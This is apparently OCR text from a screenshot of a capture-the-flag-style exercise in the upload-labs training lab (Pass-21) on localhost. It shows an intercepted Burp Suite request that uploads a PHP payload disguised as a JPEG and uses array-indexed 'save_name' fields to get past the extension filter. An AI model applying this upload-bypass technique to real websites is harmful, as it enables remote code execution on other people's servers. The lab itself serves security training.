 upload-labs
phpinfo()
404 Not Found
phpinfo()
localhost/upload-labs-master/Pass-21/index.php?action=show_code
90%
1
火狐官方站点
新手上路
常用网址
京东商城
upload-labs
其他书签
移动设备上的书签
UpLoad-labs
隐藏源码
查看提示
清空上传文件
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 we
上传区
请选择要上
浏览... hack.
保存名称:
upload-20.jpg
上传
提示: 禁止上
代码
1 $is_
2 $msg
3 if(
4
5
6
7
8
9
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-21/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------2758722616274227152423064276
Content-Length: 484
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-21/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------2758722616274227152423064276
Content-Disposition: form-data; name="upload_file"; filename="hack.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------2758722616274227152423064276
Content-Disposition: form-data; name="save_name[0]"
upload-20.php
-----------------------------2758722616274227152423064276
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------2758722616274227152423064276
Content-Disposition: form-data; name="submit"
□□□
-----------------------------2758722616274227152423064276--
? < + > Type a search term 0 matches
localhost
在此页面中查找
高亮全部(A)
区分大小写(C)
匹配变音符号(I)
匹配词句(W)
在这里输入你要搜索的内容
T
英
23:25
2021/3/4